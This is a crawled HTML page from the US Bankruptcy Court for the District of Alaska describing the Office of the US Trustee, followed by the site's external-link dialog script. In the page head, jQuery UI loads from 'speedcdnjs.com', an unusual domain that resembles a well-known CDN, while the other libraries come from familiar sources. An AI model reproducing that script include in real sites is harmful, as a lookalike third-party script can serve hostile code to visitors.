

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.akb.uscourts.gov/office-us-trustee
body_size: 24552
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/office-us-trustee" />
<link rel="shortlink" href="/node/1" />
<link rel="shortcut icon" href="https://www.akb.uscourts.gov/sites/akb/files/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.akb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.akb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.akb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.akb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.akb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Office of the US Trustee | District of Alaska | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.akb.uscourts.gov/sites/akb/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.akb.uscourts.gov/sites/akb/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.akb.uscourts.gov/sites/akb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.akb.uscourts.gov/sites/akb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.akb.uscourts.gov/sites/akb/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.akb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634kv"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.akb.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.akb.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.akb.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.akb.uscourts.gov/misc/drupal.js?t634kv"></script>
<script src="https://www.akb.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t634kv"></script>
<script src="https://www.akb.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.akb.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.akb.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.akb.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.akb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t634kv"></script>
<script src="https://www.akb.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t634kv"></script>
<script src="https://www.akb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t634kv"></script>
<script src="https://www.akb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t634kv"></script>
<script src="https://www.akb.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t634kv"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.akb.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv.min.js?t634kv"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.akb.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv-printshiv.min.js?t634kv"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.akb.uscourts.gov/sites/all/themes/adaptive/libraries/respond/respond.min.js?t634kv"></script>
<![endif]-->
<script src="https://www.akb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t634kv"></script>
<script src="https://www.akb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t634kv"></script>
<script src="https://www.akb.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t634kv"></script>
<script src="https://www.akb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t634kv"></script>
<script src="https://www.akb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t634kv"></script>
<script src="https://www.akb.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t634kv"></script>
<script src="https://www.akb.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t634kv"></script>
<script src="https://www.akb.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t634kv"></script>
<script src="https://www.akb.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of Alaska. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The District of Alaska does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"You are now leaving the website of the District of Alaska. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The District of Alaska does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/office-us-trustee":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-1 node-type-page section-office-us-trustee">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.akb.uscourts.gov/sites/all/themes/bankruptcy/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of Alaska                </a>
              </h2>
            
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/office-us-trustee" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-Zw3ZXG8Mx8C-0pJo1t75xhY6IkCqRTRuswLi-AM1CyM" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-556"><a href="/">Home</a></li>
<li class="leaf menu-mlid-454"><a href="/understanding-bankruptcy">Understanding Bankruptcy</a></li>
<li class="expanded menu-mlid-641"><a href="/case-managementelectronic-case-filing-cmecf">CM/ECF (E-Filing)</a><ul class="menu"><li class="first leaf menu-mlid-583"><a href="/multi-court-voice-case-information-system-mcvcis">Multi-court Voice Case Information System</a></li>
<li class="leaf has-children menu-mlid-759"><a href="/nextgen-cmecf">NextGen CM/ECF</a></li>
<li class="last leaf menu-mlid-449"><a href="/pacer">PACER</a></li>
</ul></li>
<li class="expanded menu-mlid-451"><a href="/information-attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-746"><a href="/admission-practice">Admission To Practice</a></li>
<li class="leaf menu-mlid-751"><a href="/exemptions-schedule-c-alaska-bankruptcy-cases">Exemptions</a></li>
<li class="leaf menu-mlid-755"><a href="/filing-fees">Filing Fees</a></li>
<li class="leaf menu-mlid-920"><a href="/filing-exhibits-evidentiary-hearings">Filing Exhibits For Evidentiary Hearings</a></li>
<li class="leaf menu-mlid-605"><a href="/how-schedule-hearing">How to Schedule a Hearing</a></li>
<li class="last leaf menu-mlid-756"><a href="/redaction-information-0">Redaction of Information</a></li>
</ul></li>
<li class="expanded menu-mlid-450"><a href="/bankruptcy-basics-debtors">For Debtors</a><ul class="menu"><li class="first leaf menu-mlid-599"><a href="/few-helpful-web-sites">A few Helpful Web Sites</a></li>
<li class="leaf menu-mlid-559"><a href="/bankruptcy-basics">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-834"><a href="/census-bureau-median-family-income-data">Census Bureau Median Family Income Data</a></li>
<li class="leaf menu-mlid-617"><a href="/credit-counseling-debtor-education">Credit Counseling &amp; Debtor Education</a></li>
<li class="leaf has-children menu-mlid-1036"><a href="/debtor-electronic-bankruptcy-noticing-debn">Debtor Electronic Bankruptcy Noticing (DeBN)</a></li>
<li class="leaf menu-mlid-991"><a href="/electronic-self-representation-esr">Electronic Self Representation (eSR)</a></li>
<li class="leaf menu-mlid-758"><a href="/exemptions-schedule-c-alaska-bankruptcy-cases-0">Exemptions (Schedule C) for Alaska Bankruptcy Cases</a></li>
<li class="leaf menu-mlid-754"><a href="/filing-fees-0">Filing Fees</a></li>
<li class="leaf menu-mlid-745"><a href="/filing-your-own">Filing on Your Own</a></li>
<li class="leaf menu-mlid-596"><a href="https://www.uscourts.gov/educational-resources/educational-activities/bankruptcy-basics-glossary">Glossary of Bankruptcy Terms</a></li>
<li class="leaf menu-mlid-598"><a href="https://www.justice.gov/ust/means-testing">Means Test</a></li>
<li class="leaf menu-mlid-757"><a href="/redaction-information-1">Protecting Private Information</a></li>
<li class="last leaf menu-mlid-911"><a href="/register-mailing-addresses-federal-and-state-government-units">Register of Governmental Mailing Addresses</a></li>
</ul></li>
<li class="expanded menu-mlid-452"><a href="/creditors">For Creditors</a><ul class="menu"><li class="first leaf menu-mlid-611"><a href="/electronic-bankruptcy-noticing">Electronic Bankruptcy Noticing</a></li>
<li class="leaf menu-mlid-752"><a href="/filing-fees-1">Filing Fees</a></li>
<li class="leaf menu-mlid-709"><a href="http://www.akb.uscourts.gov//forms/all-forms">Proof of Claim Form</a></li>
<li class="last leaf menu-mlid-749"><a href="/redaction-information">Protecting Private Information</a></li>
</ul></li>
<li class="expanded menu-mlid-647"><a href="/bankruptcy-code-rules-opinions">Bankruptcy Code, Rules &amp; Opinions</a><ul class="menu"><li class="first leaf menu-mlid-620"><a href="http://www.law.cornell.edu/uscode/text/11" target="_blank">Bankruptcy Code (Title 11 of the U.S.C.)</a></li>
<li class="leaf menu-mlid-607"><a href="http://www.law.cornell.edu/rules/frbp" target="_blank">Federal Rules of Bankruptcy Procedure</a></li>
<li class="leaf menu-mlid-440"><a href="/court-info/local-rules-and-orders/general-orders">General Orders</a></li>
<li class="leaf menu-mlid-744"><a href="/history-background-and-comments-local-bankruptcy-rules">History, Background and Comments Local Bankruptcy Rules</a></li>
<li class="leaf menu-mlid-441"><a href="/court-info/local-rules-and-orders/local-rules">Local Bankruptcy Rules</a></li>
<li class="last leaf menu-mlid-743"><a href="/opinions">Opinions</a></li>
</ul></li>
<li class="leaf menu-mlid-645"><a href="/forms/all-forms">Forms</a></li>
<li class="last expanded active-trail active menu-mlid-453"><a href="/office-us-trustee" class="active-trail active">US Trustee &amp; Trustee Information</a><ul class="menu"><li class="first leaf menu-mlid-747"><a href="/341-meeting-calendars-2">341 Meeting Calendars</a></li>
<li class="leaf menu-mlid-833"><a href="https://www.justice.gov/ust-regions-r18/region-18-general-information-6">Guidelines for Reviewing Applications for Compensation</a></li>
<li class="last leaf menu-mlid-586"><a href="http://www.justice.gov/ust/eo/fraud/index.htm" target="_blank">Report Suspected Bankruptcy Abuse</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Office of the US Trustee            </h1>
          
                                        
                      <article about="/office-us-trustee" typeof="foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="Office of the US Trustee" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p style="margin-top: 0px; color: rgb(51, 51, 51); font-family: Arial, Helvetica, sans-serif; line-height: 15px;">The US Trustee program is a component of the Department of Justice responsible for appointing trustees; supervising the administration of bankruptcy cases, estates, and trustees; monitoring plans and disclosure statements; monitoring creditors' committees; monitoring fee applications and performing other statutory duties.</p>
<p> </p>
<p><a href="http://www.justice.gov/ust/r18/index.htm" target="_blank">US Trustee Program for Region 18</a></p>
<p style="margin-top: 0px; color: rgb(51, 51, 51); font-family: Arial, Helvetica, sans-serif; line-height: 15px;"><a href="http://www.justice.gov/ust/r18/anchorage/index.htm" target="_blank">US Trustee Program for District of Alaska</a></p>
<h3 style="color: rgb(51, 51, 51); font-family: Arial, Helvetica, sans-serif; line-height: 15px;"> </h3>
<p style="color: rgb(51, 51, 51); font-family: Arial, Helvetica, sans-serif; line-height: 15px;"><a href="https://www.justice.gov/ust/private-trustee-locator#TOC">Case Trustees for District of Alaska</a></p>
<blockquote style="color: rgb(51, 51, 51); font-family: Arial, Helvetica, sans-serif; line-height: 15px;"><p style="margin-top: 0px;"> </p>
<p style="margin-top: 0px;"> </p>
<p style="margin-top: 0px;"> </p>
</blockquote>
<!--p style="margin-top: 0px; color: rgb(51, 51, 51); font-family: Arial, Helvetica, sans-serif; line-height: 15px;"><p>&nbsp;</p>
<p style="margin-top: 0px; color: rgb(51, 51, 51); font-family: Arial, Helvetica, sans-serif; line-height: 15px;">&nbsp;</p>
<p style="margin-top: 0px; color: rgb(51, 51, 51); font-family: Arial, Helvetica, sans-serif; line-height: 15px;"><a href="http://www.justice.gov/ust/" target="_blank">Additional information about the US Trustee Program</a></p-->
</div></div></div>  </div>

    </article>
          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-us-courts-menu-blocks-side-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-side-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_side_nav menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first leaf menu-mlid-747"><a href="/341-meeting-calendars-2">341 Meeting Calendars</a></li>
<li class="leaf menu-mlid-833"><a href="https://www.justice.gov/ust-regions-r18/region-18-general-information-6">Guidelines for Reviewing Applications for Compensation</a></li>
<li class="last leaf menu-mlid-586"><a href="http://www.justice.gov/ust/eo/fraud/index.htm" target="_blank">Report Suspected Bankruptcy Abuse</a></li>
</ul></div>
</nav>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-32" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations/">Contact Us</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy/">Privacy Policy</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.akb.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t634kv"></script>
  </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.akb.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t634kv
body_size: 3717
content:
(function ($) {

  Drupal.behaviors.us_courts_extlink = {

    extlinkAttach:function (context) {

      // Strip the host name down, removing ports, subdomains, or www.
      var pattern = /^(([^\/:]+?\.)*)([^\.:]{4,})((\.[a-z]{1,4})*)(:[0-9]{1,5})?$/;
      var host = window.location.host.replace(pattern, '$3$4');
      var subdomain = window.location.host.replace(pattern, '$1');

      // Determine what subdomains are considered internal.
      if (Drupal.settings.extlink.extSubdomains) {
        var subdomains = "([^/]*\\.)?";
      }
      else if (subdomain == 'www.' || subdomain == '') {
        var subdomains = "(www\\.)?";
      }
      else {
        var subdomains = subdomain.replace(".", "\\.");
      }

      // Build regular expressions that define an internal link.
      var internal_link = new RegExp("^https?://" + subdomains + host, "i");

      // Extra internal link matching.
      var extInclude = false;
      if (Drupal.settings.extlink.extInclude) {
        extInclude = new RegExp(Drupal.settings.extlink.extInclude.replace(/\\/, '\\'));
      }

      // Extra external link matching.
      var extExclude = false;
      if (Drupal.settings.extlink.extExclude) {
        extExclude = new RegExp(Drupal.settings.extlink.extExclude.replace(/\\/, '\\'));
      }

      //This next stanza copied verbatim from extlink:
      // Find all links which are NOT internal and begin with http (as opposed
      // to ftp://, javascript:, etc. other kinds of links.
      // When operating on the 'this' variable, the host has been appended to
      // all links by the browser, even local ones.
      // In jQuery 1.1 and higher, we'd use a filter method here, but it is not
      // available in jQuery 1.0 (Drupal 5 default).
      var external_links = new Array();
      $("a", context).each(function (el) {
        try {
          var url = this.href.toLowerCase();
          if (url.indexOf('http') == 0 && (!url.match(internal_link) || (extInclude && url.match(extInclude))) && !(extExclude && url.match(extExclude))) {
            external_links.push(this);
          }
        }
        // IE7 throws errors often when dealing with irregular links, such as:
        // <a href="node/10"></a> Empty tags.
        // <a href="http://user:pass@example.com">example</a> User:pass syntax.
        catch(error) {
          return false;
        }
      });

      return external_links;
    },
    extClickReaction: function (e) {

      var text_container = '<div><p>' + Drupal.settings.us_courts_extlink.extlink_default_text + '</p></div>';
      var external_url = jQuery(this).attr('href');
      var target_window = '_self';
      if(Drupal.settings.extlink.extTarget){
        target_window = Drupal.settings.extlink.extTarget;
      }

      $(text_container).dialog({
          title: "You Are Now Leaving This Site",
          modal : true,
          height: 300,
          width:  500,
          buttons: {
            'Continue': function () {
              $(this).dialog('close');
              window.open(external_url,target_window);
            },
            'Cancel': function () {
              $(".ui-dialog .ui-dialog-titlebar-close").trigger('click');
              $(this).dialog('close');
              return false;
            }
          }
      });
      return false;
    },
    attach:function (context) {
      //Build an array of external_links exactly like extlink does
      var external_links = this.extlinkAttach(context);
      //console.log(Drupal.settings.us_courts_extlink.extlink_default_text);
      if (Drupal.settings.extlink.extAlert) {
          $(external_links).unbind('click').click(this.extClickReaction);
      }
    }
  }

})(jQuery);
